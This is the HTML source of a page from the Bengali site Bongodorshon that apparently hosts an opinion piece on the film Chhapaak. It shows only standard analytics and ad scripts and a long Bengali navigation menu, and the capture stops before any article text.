

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/opinion-of-monisha-pailan-on-chhapaak-film
body_size: 9981
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/opinion-of-monisha-pailan-on-chhapaak-film" />
<base href="https://www.bongodorshon.com/home/story_detail/opinion-of-monisha-pailan-on-chhapaak-film" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>Bongodorshon</title>
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content=" &raquo; Bongodorshon | ইতিবাচক বাংলা ">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/opinion-of-monisha-pailan-on-chhapaak-film"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content=" &raquo; Bongodorshon | ইতিবাচক বাংলা " />
<meta property="og:title" content="Bongodorshon" />
<meta property="og:description" content=" &raquo; Bongodorshon | ইতিবাচক বাংলা " />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/chaapaak_monisha_head.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/chaapaak_monisha_head.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Mahatma Gandhi Death Anniversary 2026 -ICA" data-date="2026-01-30" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-30', 'Click', 'Mahatma Gandhi Death Anniversary 2026 -ICA']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/Mahatma-Gandhi-Death-Anniversary-2026--ICA" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-30', 'Click', 'Mahatma Gandhi Death Anniversary 2026 -ICA']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/30_01_2026_Mahatma-Gandhi-Death-Anniversary-2026--ICA_Ben_REVISED.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-30` 'Close', `Mahatma Gandhi Death Anniversary 2026 -ICA']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
